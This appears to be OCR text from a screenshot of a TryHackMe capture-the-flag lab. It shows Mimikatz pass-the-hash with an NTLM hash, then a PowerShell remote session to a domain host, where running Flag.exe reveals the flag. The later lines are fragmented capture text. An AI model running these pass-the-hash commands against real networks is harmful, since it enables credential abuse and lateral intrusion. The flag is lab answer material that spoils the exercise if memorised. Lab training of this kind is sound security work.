 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:29
10.200.89.249
10.200.89.249
Administrator: Windows PowerShell
PS C:\Windows\system32> Invoke-Mimikatz -Command '"sekurlsa::pth /user:t1_toby.beck /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:powershell.exe /domain:za
Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
za\t2_felicia.dean
PS C:\Windows\system32> $sess = New-PSSession -ComputerName THMIIS.za.tryhackme.com
PS C:\Windows\system32> $sess
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
1 Session1 THMIIS.za.tr... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\Windows\system32> Enter-PSSession -Session $sess
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck\Documents> whoami
za\t1_toby.beck
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck\Documents> dir
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck\Documents> cd ..
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck> cd .\Desktop\
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck\Desktop> dir
Directory: C:\Users\t1_toby.beck\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/15/2022 11:29 PM 58368 Flag.exe
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck\Desktop> .\Flag.exe
THM{NO_PASSWORD_NEEDED}
[THMIIS.za.tryhackme.com]: PS C:\Users\t1_toby.beck\Desktop> _
.#####
.## ^ #
## / \
## \ /
'## v #
'#####
mimikatz
.exe /domain:za.tryhackme.com
user
domain
program
impers.
NTLM
| PID
| TID
| LSA
| LUI
\_ msv
\_ ker
\_ aes
\_ aes
\_ rc
\_ rc
\_ rc
\_ rc
\_ rc
\_ *Pa
PS C:\Wi
\ : The
the spelling of the name, or if a path was
At line:
+ \
+ ~
+ Ca
+ Fu
PS C:\Wi
PS C:\Wi